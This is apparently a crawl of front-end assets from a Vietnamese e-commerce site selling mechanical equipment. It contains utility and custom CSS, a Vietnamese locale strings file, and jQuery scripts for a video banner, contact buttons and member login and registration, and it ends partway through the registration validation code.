    .mr-xl-75 {
        margin-right: 75px !important;
    }
    .mb-xl-75 {
        margin-bottom: 75px !important;
    }
    .ml-xl-75 {
        margin-left: 75px !important;
    }
    .p-xl-75 {
        padding: 75px !important;
    }
    .py-xl-75 {
        padding-top: 75px !important;
        padding-bottom: 75px !important;
    }
    .px-xl-75 {
        padding-left: 75px !important;
        padding-right: 75px !important;
    }
    .pt-xl-75 {
        padding-top: 75px !important;
    }
    .pr-xl-75 {
        padding-right: 75px !important;
    }
    .pb-xl-75 {
        padding-bottom: 75px !important;
    }
    .pl-xl-75 {
        padding-left: 75px !important;
    }
    .m-xl-80 {
        margin: 80px !important;
    }
    .my-xl-80 {
        margin-top: 80px !important;
        margin-bottom: 80px !important;
    }
    .mx-xl-80 {
        margin-left: 80px !important;
        margin-right: 80px !important;
    }
    .mt-xl-80 {
        margin-top: 80px !important;
    }
    .mr-xl-80 {
        margin-right: 80px !important;
    }
    .mb-xl-80 {
        margin-bottom: 80px !important;
    }
    .ml-xl-80 {
        margin-left: 80px !important;
    }
    .p-xl-80 {
        padding: 80px !important;
    }
    .py-xl-80 {
        padding-top: 80px !important;
        padding-bottom: 80px !important;
    }
    .px-xl-80 {
        padding-left: 80px !important;
        padding-right: 80px !important;
    }
    .pt-xl-80 {
        padding-top: 80px !important;
    }
    .pr-xl-80 {
        padding-right: 80px !important;
    }
    .pb-xl-80 {
        padding-bottom: 80px !important;
    }
    .pl-xl-80 {
        padding-left: 80px !important;
    }
    .m-xl-85 {
        margin: 85px !important;
    }
    .my-xl-85 {
        margin-top: 85px !important;
        margin-bottom: 85px !important;
    }
    .mx-xl-85 {
        margin-left: 85px !important;
        margin-right: 85px !important;
    }
    .mt-xl-85 {
        margin-top: 85px !important;
    }
    .mr-xl-85 {
        margin-right: 85px !important;
    }
    .mb-xl-85 {
        margin-bottom: 85px !important;
    }
    .ml-xl-85 {
        margin-left: 85px !important;
    }
    .p-xl-85 {
        padding: 85px !important;
    }
    .py-xl-85 {
        padding-top: 85px !important;
        padding-bottom: 85px !important;
    }
    .px-xl-85 {
        padding-left: 85px !important;
        padding-right: 85px !important;
    }
    .pt-xl-85 {
        padding-top: 85px !important;
    }
    .pr-xl-85 {
        padding-right: 85px !important;
    }
    .pb-xl-85 {
        padding-bottom: 85px !important;
    }
    .pl-xl-85 {
        padding-left: 85px !important;
    }
    .fs-xl-free {
        font-size: 55px !important;
        line-height: initial;
    }
    .fs-xl-1 {
        font-size: 30px !important;
    }
    .fs-xl-2 {
        font-size: 29px !important;
    }
    .fs-xl-3 {
        font-size: 28px !important;
    }
    .fs-xl-4 {
        font-size: 27px !important;
    }
    .fs-xl-5 {
        font-size: 26px !important;
    }
    .fs-xl-6 {
        font-size: 25px !important;
    }
    .fs-xl-7 {
        font-size: 24px !important;
    }
    .fs-xl-8 {
        font-size: 23px !important;
    }
    .fs-xl-9 {
        font-size: 22px !important;
    }
    .fs-xl-10 {
        font-size: 21px !important;
    }
    .fs-xl-11 {
        font-size: 20px !important;
    }
    .fs-xl-12 {
        font-size: 19px !important;
    }
    .fs-xl-13 {
        font-size: 18px !important;
    }
    .fs-xl-14 {
        font-size: 17px !important;
    }
    .fs-xl-15 {
        font-size: 16px !important;
    }
    .fs-xl-16 {
        font-size: 15px !important;
    }
    .fs-xl-17 {
        font-size: 14px !important;
    }

    .rti-xl-x2 {
        padding-top: 200%;
    }

    .rti-xl-150 {
        padding-top: 150%;
    }

    .rti-xl-130 {
        padding-top: 130%;
    }

    .rti-xl-100 {
        padding-top: 100%;
    }

    .rti-xl-95 {
        padding-top: 95%;
    }

    .rti-xl-75 {
        padding-top: 75%;
    }

    .rti-xl-66 {
        padding-top: 66.66%;
    }

    .rti-xl-62 {
        padding-top: 62.5%;
    }

    .rti-xl-56 {
        padding-top: 56.25%;
    }

    .rti-xl-25 {
        padding-top: 25%;
    }
}
@media (min-width: 992px) {
    .mw-lg-40 {
        max-width: 40% !important
    }
    
    .mw-lg-50 {
        max-width: 50% !important
    }
    
    .mw-lg-60 {
        max-width: 60% !important
    }
    
    .mw-lg-70 {
        max-width: 70% !important
    }
    
    .mw-lg-80 {
        max-width: 80% !important
    }
    
    .w-lg-40 {
        width: 40% !important
    }    

    .w-lg-50 {
        width: 50% !important
    }
    
    .w-lg-60 {
        width: 60% !important
    }
    
    .w-lg-70 {
        width: 70% !important
    }
    
    .w-lg-80 {
        width: 80% !important
    }
}

--- FILE ---
content_type: text/css
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/css/custom.css
body_size: 2572
content:
html, body {
    overflow-x: hidden;
}

/*--------------------------------------------------------------------------
|  Header
--------------------------------------------------------------------------*/
.bg-higtlight {
    background: var(--color-hightlight);
}

.contact-header a {
    font-size: 18px;
}

.bg-orange {
    background-color: var(--orange);
}

.bg-blue {
    background-color: var(--blue);
}

.py-7 {
    padding-top: 7px !important;
    padding-bottom: 7px !important;
}

.font-weight-500 {
    font-weight: 500;
}

.rounded-10 {
    border-radius: 10px;
}

/*--------------------------------------------------------------------------
|  Main
--------------------------------------------------------------------------*/
.bg-before:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background-color: rgb(0 0 0 / 30%);
    z-index: 1;
}

.title-section span {
    display: inline-block;
    border-radius: 20px;
    color: var(--white);
    padding: 5px 20px;
    background-color: var(--color-main);
    text-transform: uppercase;
    font-size: 17px;
    margin-bottom: 15px;
    font-weight: 600;
}

.bg-about {
    background: url(/templates/ecommerce01/assets/media/template/bg.png);
}

.item-des-category, .article-home .inner-content.bottom-me.text-center {
    background: rgb(9 60 76 / 71%);
    bottom: 0;
}

.bg-construction {
    background: url(/templates/ecommerce01/assets/media/template/bg-cong-trinh.jpg) no-repeat;
    background-size: cover;
}

.bg-construction .title-section {
    color: #fff;
}

.bg-reg {
    background: url(/templates/ecommerce01/assets/media/template/contact_form.png) no-repeat;
    background-size: cover;
}

.product-item .inner-content {
    min-height: 105px;
}

.article-home .inner-content {
    min-height: 75px;
}

/*Chi tiet san pham*/
.title-content {
    font-weight: 600;
    margin-bottom: 20px;
}

.product-detail-footer .inner-content table {
    border: 0;
    display: table;
    width: 100% !important;
    border-color: transparent;
}

.product-detail-footer .inner-content table tbody > tr:nth-child(2n+1) {
    background-color: var(--light);
}

.product-detail-footer .inner-content table td {
    padding: 7px 15px;
}

.product-description ul, .product-description ol {
    list-style: none;
}

.product-description li {
    position: relative;
    padding-left: 25px;
    margin-bottom: 5px;
    color: var(--black);
    font-size: 17px;
}

.product-description li:before {
    content: "";
    position: absolute;
    top: 8px;
    left: 0;
    z-index: 1;
    display: inline-block;
    width: 15px;
    height: 14px;
    background: url(/templates/ecommerce01/assets/media/template/icon-tick.png);
    background-size: cover;
}

/*Chi tiet san pham*/

.table-content {
    list-style: none !important;
    padding-left: 10px;
}

.inner-image img {
    object-fit: contain;
}
/*--------------------------------------------------------------------------
|  Footer
--------------------------------------------------------------------------*/
.btn-contact {
    position: fixed;
    bottom: 0;
    right: 0;
    z-index: 1;
    background-color: var(--color-main);
    color: var(--white);
    padding: 5px 10px;
    border-radius: 5px 0 0 0 ;
}

.btn-contact:hover {
    color: var(--white);
}

.icon-call.show {
    transform: translateX(0%);
}

.icon-call {
    position: fixed;
    bottom: 30px;
    right: 15px;
    z-index: 1024;
    transform: translateX(100%);
    transition: all .4s;
}

.icon-call li {
    margin-top: 10px;
    list-style: none;
}

.title-footer {
    font-weight: bold;
    font-size: 15px;
    margin-bottom: 25px;
    text-transform: uppercase;
    color: var(--white);
}

address i, .link-fb i {
    padding: 5px;
    border-radius: 5px;
    background-color: var(--white);
    display: inline-block;
    color: var(--color-main);
    margin-right: 10px;
    font-size: 18px;
}

.sales .title-footer {
    font-size: 24px;
    color: white;
    font-weight: 500;
    background: #0000fe;
    position: absolute;
    border-radius: 20px;
    padding: 3px 36px;
    top: -68px;
    left: 38%;
}

/*--------------------------------------------------------------------------
|  Responsive
--------------------------------------------------------------------------*/
@media (min-width: 1024px) {
    .setting-menu .container > .row {
        margin: 0;
        background-color: var(--color-main);
        border-radius: 5px 5px 0 0;
    }

    .menu-section>ul {
        display: table;
        margin: auto;
    }

    .menu-section>ul>li>a {
        border-right: 1px solid rgba(255,255,255,0.1);
    }
}

@media (max-width: 768px) {
    .container, .container-md, .container-sm {
        max-width: 768px;
    }

    .btn-action-header {
        width: 40px;
        height: 40px;
        line-height: 40px;
        background-color: var(--color-main);
        border-radius: 5px;
        text-align: center;
        color: var(--white) !important;
        margin-right: 5px;
    }

    .sales .title-footer {
        font-size: 21px;
        left: 4%;
    }
}

@media (max-width: 576px) {
    .slick-slider .slick-list {
        margin: 0 -5px;
    }

    .slick-slider .slick-slide {
        margin: 0 5px;
    }

    footer .container > .row > div {
        flex: 0 0 100% !important;
        max-width: 100% !important;
    }

    .list-article > .row > div:first-child .col-sm-4, .list-article > .row > div:first-child .col-sm-8 {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .sales .title-footer {
        font-size: 21px;
        left: 4%;
    }
}

/*CSS BY HIEUTX*/
.product-detail-head .slogan {
    font-size: 18px;
    background: var(--light);
    padding: 10px 20px;
    border-left: 4px solid var(--color-main);
}

.product-detail-head a.phone {
    color: var(--blue);
}

.product-detail-footer {
    font-size: 17px;
}

.title-tu-van-contact a {
    color: var(--blue);
}

.is-mobile .logo-section img {
    max-height: 60px;
}

@media (max-width: 576px) {
    .contact-header {
        justify-content: space-between !important;
    }

    .slick-next, .slick-prev {
        height: 30px;
        width: 30px;
    }

    .slick-next:before, .slick-prev:before {
        font-size: 19px;
    }

    .slick-arrow {
        background-color: rgb(34 34 34 / 25%);
    }
}

@media (max-width: 1200px) {
    .contact-header .slogan a {
        display: inline-block;
        padding-top: 5px !important;
        padding-bottom: 5px !important;
    }
}

.slider-section .slick-prev {
    left: 0px !important;
    padding-right: 7px;
    border-radius: 0 100px 100px 0;
}

.slider-section .slick-arrow {
    color: var(--white);
    box-shadow: 0 3px 6px 0 rgb(0 0 0 / 16%);
    width: 30px;
    height: 60px;
    align-items: center;
    background: rgba(0, 0, 0, 0.3);
}

.slider-section .slick-arrow:before {
    color: var(--white);
    opacity: 1 !important;
}

.slider-section .slick-next {
    right: 0px !important;
    padding-left: 7px;
    border-radius: 100px 0 0 100px;
}

article.article-item-lien-quan .article-title a {
    font-size: 14px;
}

article.article-item-lien-quan .article-title {
    line-height: 1.5 !important;
}

/*Call now*/
.call-now {
    position: fixed;
    left: 0;
    bottom: 0;
    visibility: visible;
    background-color: transparent;
    width: 110px;
    height: 110px;
    cursor: pointer;
    z-index: 200000 !important;
}

.img-phone {
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 20px;
    color: #fff;
    top: 40px;
    left: 40px;
    position: absolute;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    background-color: #1777c3;
}

.small-circle {
    width: 60px;
    height: 60px;
    top: 28px;
    left: 28px;
    position: absolute;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    background-color: #03a9f4;
    opacity: .75 !important;
}

.big-circle {
    width: 90px;
    height: 90px;
    top: 12px;
    left: 12px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid rgba(30, 30, 30, 0.4);
    opacity: .1;
    border-color: #1777c3;
    opacity: .5;
}

.phone-number {
    position: absolute;
    top: 50%;
    left: calc(100% - 15px);
    padding: 7px 15px;
    border-radius: 15px;
    background: #d24b44;
    color: #fff;
    font-weight: 600;
    transform: translateY(-50%);
}

.zoomIn {
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn;
}

.pulse {
    -webkit-animation-name: pulse;
    animation-name: pulse;
}

.skew {
    -webkit-animation-name: skew;
    animation-name: skew;
}

@-webkit-keyframes zoomIn {
    0% {
        opacity: 0;
        -webkit-transform: scale3d(.3,.3,.3);
        transform: scale3d(.3,.3,.3);
    }

    50% {
        opacity: 1;
    }
}

@-webkit-keyframes pulse {
    0% {
        -webkit-transform: scale3d(1,1,1);
        transform: scale3d(1,1,1);
    }

    50% {
        -webkit-transform: scale3d(1.05,1.05,1.05);
        transform: scale3d(1.05,1.05,1.05);
    }

    100% {
        -webkit-transform: scale3d(1,1,1);
        transform: scale3d(1,1,1);
    }
}

@-webkit-keyframes skew {
    0% {
        -webkit-transform: scale3d(1,1,1);
        transform: scale3d(1,1,1);
    }

    10%, 20% {
        -webkit-transform: scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);
        transform: scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);
    }

    30%, 50%, 70%, 90% {
        -webkit-transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);
        transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);
    }

    40%, 60%, 80% {
        -webkit-transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);
        transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);
    }

    100% {
        -webkit-transform: scale3d(1,1,1);
        transform: scale3d(1,1,1);
    }
}

/*Call now*/
a.zalo {
    position: fixed;
    bottom: 110px;
    left: 33px;
    z-index: 10;
}

.product-detail-footer .title-content {
    font-size: 22px;
    margin: 0;
}

.slick-active .slideInUp {
    -webkit-animation-name: slideInUp;
    animation-name: slideInUp;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes slideInUp {
    0% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
        visibility: visible;
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes slideInUp {
    0% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
        visibility: visible;
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

.product-item .inner-content .product-title {
    height: 51px;
    overflow: hidden;
}

/*CSS BY HIEUTX*/
.logo-section img {
    max-height: 70px;
}

.slider-section .img-slider img {
    height: 24vw;
    object-fit: cover;
}

@media (max-width: 576px) {
    .center-left-me {
        top: 14%;
        width: 80% !important;
        left: 5%;
    }
}

/*css by hieu*/
.rti-50 {
    padding-top: 50%;
}

.sales {
    background: #dbdbdb;
    padding: 40px;
    position: relative;
}

.img-brand img {
    border-radius: 50% ;
    height: 100px;
}

.img-left .section-img img {
    height: 100px;
    width: 100px;
    border-radius: 50px;
}

.content-right .section-img img {
    height: 20px;
}

.header-content {
    /* margin-left: -43px; */
}

.entire-info-website address>p>a {
    color: white;
}

.bct img {
    width: 150px;
}
.title-contact {
    font-size: 24px;
    margin-bottom: 10px;
    font-weight: bold;
    color: #000;
}
.title-contact i {
    margin-right: 5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/js/locales/vi.js
body_size: 1457
content:
var locales = {	
	tra_loi: 'Trả lời',
	thich: 'Thích',
	moi_ban_de_lai_binh_luan: 'Mời bạn để lại bình luận',
	gui_binh_luan: 'Gửi bình luận',
	xem_them_thao_luan: 'Xem thêm thảo luận',
	khong_tim_thay_thong_tin_cau_hinh_block_binh_luan: 'Không tìm thấy thông tin cấu hình block bình luận',
	khong_tim_thay_danh_sach_binh_luan: 'Không tìm thấy danh sách bình luận',
	khong_tim_thay_modal_dang_nhap_tai_khoan: 'Không tìm thấy Modal đăng nhập tài khoản',
	khong_tim_thay_modal_thong_tin_nguoi_binh_luan: 'Không tìm thấy Modal thông tin người bình luận',
	khong_tim_thay_form_thong_tin_nguoi_binh_luan: 'Không tìm thấy Form thông tin người bình luận',
	chua_co_binh_luan_nao: 'Chưa có bình luận nào',
	cam_on_ban_da_gui_binh_luan_cho_chung_toi_quan_tri_vien_se_xet_duyet_binh_luan_cua_ban_truoc_khi_dang_tai: 'Cám ơn bạn đã gửi bình luận cho chúng tôi quản trị viên sẽ xét duyệt bình luận của bạn trước khi đăng tải',
	vui_long_nhap_noi_dung_binh_luan: 'Vui lòng nhập nội dung bình luận',
	vui_long_dang_nhap_tai_khoan_de_su_dung_chuc_nang_nay: 'Vui lòng đăng nhập tài khoản để sử dụng chắc năng này',
	vui_long_cho_he_thong_dang_tai_anh_binh_luan: 'Vui lòng chờ hệ thống đăng tải ảnh bình luận',
	khong_lay_duoc_ID_binh_luan: 'Không lấy được ID bình luận',
	gui_binh_luan: 'Gửi bình luận',
	vui_long_nhap_thong_tin: 'Vui lòng nhập thông tin',
	vui_long_chon_thong_tin: 'Vui lòng chọn thông tin',
	thong_tin_nhap_qua_ngan: 'Thông tin nhập quá ngắn',
	thong_tin_nhap_qua_dai: 'Thông tin nhập quá dài',
	so_dien_thoai_khong_hop_le: 'Số điện thoại không hợp lệ',
	ban_co_muon_xoa_san_pham_nay_khoi_gio_hang_khong: 'Bạn có muốn xóa sản phẩm này khỏi giỏ hàng không',
	khong_tim_thay_the_bao_ngoai_san_pham: 'Không tìm thấy thẻ bao ngoài sản phẩm',
	khong_lay_duoc_thong_tin_san_pham: 'Không lấy được thông tin sản phẩm',
	khong_lay_duoc_thong_tin_gio_hang: 'Không lấy được thông tin giỏ hàng',
	du_lieu_khong_hop_le: 'Dữ liệu không hợp lệ',
	khong_lay_duoc_ma_phuong_thuc_thanh_toan: 'Không lấy được mã phương thức thanh toán',
	dong_y: 'Đồng ý',
	khong: 'Không',
	email_chua_dung_dinh_dang: 'Email chưa đúng định dạng',
	so_dien_thoai_chua_chinh_xac: 'Số điện thoại chưa chính xác',
	quan_tri_vien: 'Quản trị viên',
	doi_tuong_hien_thi_loading_khong_ton_tai: 'Đối tượng hiển thị loading không tồn tại',
	so_dien_thoai_chua_dung_dinh_dang: 'Số điện thoại chưa đúng định dạng',
	vui_long_nhap_tai_khoan: 'Vui lòng nhập tài khoản',
	vui_long_nhap_mat_khau: 'Vui lòng nhập mật khẩu',
	tai_khoan_nhap_qua_ngan: 'Tài khoản nhập quá ngắn',
	tai_khoan_nhap_qua_dai: 'Tài khoản nhập quá dài',
	vui_long_nhap_so_dien_thoai: 'Vui lòng nhập số điện thoại',
	vui_long_nhap_ho_va_ten: 'Vui lòng nhập họ và tên',
	vui_long_nhap_email: 'Vui lòng nhập email',
	email_nhap_qua_ngan: 'Email nhập quá ngắn',
	email_nhap_qua_dai: 'Email nhập quá dài',
	mat_khau_nhap_qua_ngan: 'Mật khẩu nhập quá ngắn',
	xac_nhan_mat_khau_chua_chinh_xac: 'Xác nhận mật khẩu chưa chính xác',
	vui_long_nhap_ten_dia_chi: 'Vui lòng nhập tên địa chỉ',
	ten_dia_chi_nhap_qua_ngan: 'Tên địa chỉ nhập quá ngắn',
	ten_dia_chi_nhap_qua_dai: 'Tên địa chỉ nhập quá dài',
	ban_co_muon_xoa_dia_chi_nay: 'Bạn có muốn xóa địa chỉ này',
	mat_khau_nhap_qua_dai: 'Mật khẩu nhập quá dài',
	vui_long_nhap_mat_khau_moi: 'Vui lòng nhập mật khẩu mới',
	tai_khoan_khong_duoc_chua_ky_tu_dac_biet: 'Tài khoản không được chứa ký tự đặc biệt',
	
	ban_chua_dong_y_voi_dieu_khoan: 'Bạn chưa đồng ý với điều khoản',
	khong_lay_duoc_ID_san_pham: 'Không lấy được ID sản phẩm',
	muc_luc_noi_dung: 'Mục lục nội dung',
	nhan_xet_cua_ban_ve_san_pham_nay: 'Nhận xét của bạn về sản phẩm này',
	chuc_nang_binh_luan_thieu_dieu_kien_de_hoat_dong: 'Chức năng bình luận thiếu điều kiện hoạt động',
	chuc_nang_danh_gia_thieu_dieu_kien_de_hoat_dong: 'Chức năng đánh giá thiếu điều kiện hoạt động',
	gui_danh_gia: 'Gửi đánh giá',
	xem_them_danh_gia: 'Xem thêm đánh giá',
	vui_long_nhap_ma_xac_nhan: 'Vui lòng nhập mã xác nhận',
	ban_chua_kich_hoat_tai_khoan_vui_long_truy_cap: 'Bạn chưa kích hoạt tài khoản. Vui lòng truy cập ',
	duong_dan: 'đường dẫn',
	nay_de_kich_hoat_tai_khoan: ' này để kích hoạt tài khoản',
	gui_lai_sau: 'Gửi lại sau',
	ban_da_danh_gia_san_pham_nay_roi: 'Bạn đã đánh giá sản phẩm này rồi',
	ho_va_ten_nhap_qua_ngan: 'Họ và tên nhập quá ngắn',
	ho_va_ten_nhap_qua_dai: 'Họ và tên nhập quá dài',
	khong_lay_duoc_thong_tin_yeu_thich: 'Không lấy được thông tin yêu thích',
	ban_co_muon_xoa_san_pham_yeu_thich_nay: 'Bạn có muốn xóa sản phẩm yêu thích này',
	ban_co_muon_xoa_bai_viet_yeu_thich_nay: 'Bạn có muốn xóa bài viết yêu thích này',
	them_thanh_cong_san_pham_yeu_thich: 'Thêm thành công sản phẩm yêu thích',
	them_thanh_cong_bai_viet_yeu_thich: 'Thêm thành công bài viết yêu thích',
	xoa_thanh_cong_san_pham_yeu_thich: 'Xóa thành công sản phẩm yêu thích',
	xoa_thanh_cong_bai_viet_yeu_thich: 'Xóa thành công bài viết yêu thích',
}

--- FILE ---
content_type: application/javascript
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/js/custom.js
body_size: 206
content:
$(document).ready(function() {
    var url_video = $('[nh-video="start"]').data('src');
	$('[nh-video="start"]').on( "click", function() {
		$('[nh-video="video"]').addClass('wrp-video-banner');
	    $('[nh-video="video"]').html('<video id="entire-video" autoplay loop muted><source src="'+ url_video +'" type="video/mp4"></video>');
		$(this).remove();
	});

	$('[nh-video="video"]').on( "click", function(e) {
	    $(this).toggleClass('active');
	    if($(this).hasClass('active')){   
	        $('#entire-video').trigger('pause');
	    } else {
	        $('#entire-video').trigger('play');
	    }
	});
	
	if (screen.width >= 992){
        $('body').bind('mousedown',function(){
            $("#form_search .wrap-suggestion").addClass("d-none");
        });
        $('#form_search').bind('mouseout',function(){
            $("#form_search .wrap-suggestion").removeClass("d-none");
        });
    }
    
    $( ".btn-contact").click(function() {
        $(".icon-call").toggleClass('show');
    });
    
});


--- FILE ---
content_type: application/javascript
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/js/member.js
body_size: 5978
content:
'use strict';

var nhMember = {
	init: function(){
		var self = this;

		nhMain.location.init({
			idWrap: ['#member-address', '#member-register']
		});

		self.login.init();
		self.register.init();
		self.profile.init();
		self.saveAddress.init();
		self.changePassword.init();
		self.orderManager.init();
		self.cancelOrder.init();
		self.forgotPassword.init();
		self.verifyForgotPassword.init();
		self.verifyEmail.init();
	},
	login: {
		modalLogin: null,
		init: function(){
			var self = this;

			var formElement = $('form[nh-form="member-login"]');
			if(formElement == null || formElement == _UNDEFINED || formElement.length == 0){
				return false;
			}

			self.modalLogin = $('#login-modal');
			
			self.event();

			// load info member after logged
			var memberInfo = nhMain.utilities.notEmpty(nhMain.dataInit.member) ? nhMain.dataInit.member : {};
			if(!$.isEmptyObject(memberInfo) && $('[nh-mini-member]').length > 0){
				self.reloadMiniMember();;
			}
		},
		event: function(){
			var self = this;

			$('form[nh-form="member-login"]').each(function(index) {
				var formElement = $(this);

			  	var validator = formElement.validate({
					ignore: ':hidden',
					rules: {
						username: {
							required: true
						},
						password: {
							required: true,
						},				
					},
					messages: {
						username: {
		                    required: nhMain.getLabel('vui_long_nhap_tai_khoan'),
		                },
		                password: {
		                    required: nhMain.getLabel('vui_long_nhap_mat_khau'),
		                }
		            },
		            errorPlacement: function(error, element) {
		                var group = element.closest('.input-group');
		                if (group.length) {
		                    group.after(error.addClass('invalid-feedback'));
		                }else{                	
		                    element.after(error.addClass('invalid-feedback'));
		                }
		            },
					invalidHandler: function(event, validator) {
						validator.errorList[0].element.focus();
					},
				});

				formElement.on('keydown', 'input', function(e){
			  		if(e.keyCode == 13){
			  			formElement.find('[nh-btn-action="submit"]').trigger('click');
			  			return false;
			  		}			  		
				});

			  	formElement.on('click', '[nh-btn-action="submit"]', function(e){
			  		e.preventDefault();
			  		if (!validator.form()) return false;

		  			nhMain.reCaptcha.check(function(token){
		  				var formData = formElement.serialize();
						if(token != null){
		  					formData = formData + '&'+ _TOKEN_RECAPTCHA +'=' + token;
		  				}
						nhMain.callAjax({
							url: formElement.attr('action'),
							data: formData
						}).done(function(response) {
						   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
				        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
				        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};
				        	
				            if (code == _SUCCESS) {
				            	if(nhMain.utilities.notEmpty(data.wait_active)) {
				            		nhMain.showAlert(_INFO, nhMain.getLabel('ban_chua_kich_hoat_tai_khoan_vui_long_truy_cap') + '<a href="/member/verify-email"><span>' + nhMain.getLabel('duong_dan') + '</span></a>' + nhMain.getLabel('nay_de_kich_hoat_tai_khoan'), null, {
				            			'html': true
				            		});

				            		return false;
				            	}

				            	nhMain.showAlert(_SUCCESS, message);
				            	if(nhMain.utilities.notEmpty(data.redirect)){
				            		window.location.href = data.redirect;
				            	} else {
				            		window.location.href = '/member/dashboard';
				            	}
				            } else {
				            	nhMain.showAlert(_ERROR, message);
				            }
						});
		  			});					
				});
			});

			$(document).on('click', '[nh-btn-login-social="facebook"]', function(e){
				if(typeof(FB) == _UNDEFINED || typeof(FB.login) == _UNDEFINED && typeof(FB.login) != 'function'){
					nhMain.showLog('Chưa khai báo thư viện SDK Facebook');
					return false;
				}

				var formElement = $(this).closest('form[nh-form="member-login"]');
				if(formElement.length == 0) return false;

				FB.login(function(response) {
				    if (response.authResponse) {
				     	FB.api('/me', function(response) {
				     		var picture = typeof(response.picture) != _UNDEFINED && typeof(response.picture.data) != _UNDEFINED ? response.picture.data : null;
				     		var redirect = formElement.find(['input[name="redirect"]']).val();
				     		var data = {
				     			social_id: typeof(response.id) != _UNDEFINED ? response.id : null,
				     			type: 'facebook',
				     			full_name: typeof(response.name) != _UNDEFINED ? response.name : null,
				     			email: typeof(response.email) != _UNDEFINED ? response.email : null,
				     			picture: typeof(picture.url) != _UNDEFINED ? picture.url : null,
				     			redirect: nhMain.utilities.notEmpty(redirect) ? redirect : null
				     		};

				     		self.socialLogin(data);
				     	},
				     	{
				     		fields: 'email, name, picture.width(2048)'
				     	});
				    } 
				});
			});

			$(document).on('click', '[nh-btn-login-social="google"]', function(e){
				if(typeof(auth2) == _UNDEFINED || typeof(auth2.signIn) == _UNDEFINED && typeof(auth2.signIn) != 'function'){
					nhMain.showLog('Chưa khai báo thư viện Google');
					return false;
				}

				var formElement = $(this).closest('form[nh-form="member-login"]');
				if(formElement.length == 0) return false;

				auth2.signIn({
	                scope: 'profile email'
	            }).then(function (response) {
	            	var profile = response.getBasicProfile();

	            	var picture = nhMain.utilities.notEmpty(profile.getImageUrl()) != _UNDEFINED ? profile.getImageUrl().replace('s96-c', 's1024-c', true) : null;
	            	var redirect = formElement.find(['input[name="redirect"]']).val();
	            	var data = {};

	                var data = {
	                    social_id: profile.getId(),
	                    type: 'google',
	                    full_name: profile.getName(),
	                    email: profile.getEmail(),
	                    picture: picture,
	                    redirect: nhMain.utilities.notEmpty(redirect) ? redirect : null
	                }

	                self.socialLogin(data);
	            });
			});
		},
		socialLogin: function(data = {}, callback = null){
			var self = this;

			if (typeof(callback) != 'function') {
		        callback = function () {};
		    }

		    nhMain.showLoading.page();
			nhMain.callAjax({
				url: '/member/social-login',
				data: data
			}).done(function(response) {
			   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};

	        	nhMain.showLoading.remove();
	        	
	            if (code == _SUCCESS) {
	            	nhMain.showAlert(_SUCCESS, message);
	            	var action = nhMain.utilities.notEmpty(response.action) ? response.action : null;

	            	if(action == 'add'){
	            		window.location.href = '/member/profile';
	            	}

	            	if(nhMain.utilities.notEmpty(data.redirect)){
	            		window.location.href = data.redirect;
	            	} else {
	            		window.location.href = '/member/dashboard';
	            	}

	            	if(self.modalLogin != null){
		     			self.modalLogin.modal('hide');
		     		}
	            } else {
	            	nhMain.showAlert(_ERROR, message);
	            }


			});
		},
		reloadMiniMember: function(){
			var self = this;

			nhMain.callAjax({
				async: false,
				url: '/member/reload-mini-member',
				dataType: 'html'
			}).done(function(response) {
				$('[nh-mini-member]').html(response);
			});
		}
	},
	register: {
		init: function(){
			var self = this;

			var formElement = $('form[nh-form="member-register"]');
			if(formElement == null || formElement == _UNDEFINED || formElement.length == 0){
				return false;
			}
			
			nhMain.validation.phoneVn();

			$.validator.addMethod('regexUser', function(username, element) {
				return username.match(/^[a-zA-Z0-9]+$/);
			}, nhMain.getLabel('tai_khoan_khong_duoc_chua_ky_tu_dac_biet'));

			$('form[nh-form="member-register"]').each(function(index) {
				var formElement = $(this);

			  	var validator = formElement.validate({
					ignore: ':hidden',
					rules: {
						username: {
							required: true,
							minlength: 6,
							maxlength: 255,
							regexUser: true
						},
						full_name: {
							required: true,
							minlength: 6,
							maxlength: 255
						},
						phone: {
							required: true,
							minlength: 10,
							maxlength: 11,
							phoneVN: true
						},

						email: {
							required: true,
							email: true,
							minlength: 10,
							maxlength: 255
						},

						password: {
							minlength: 6,
							required: true,
						},

						verify_password: {
		                    equalTo: '#password-register'
		                },

		                city_id: {
							required: true
						},

						district_id: {
							required: true
						},		

						address: {
							required: true
						}
					},
					messages: {
						username: {
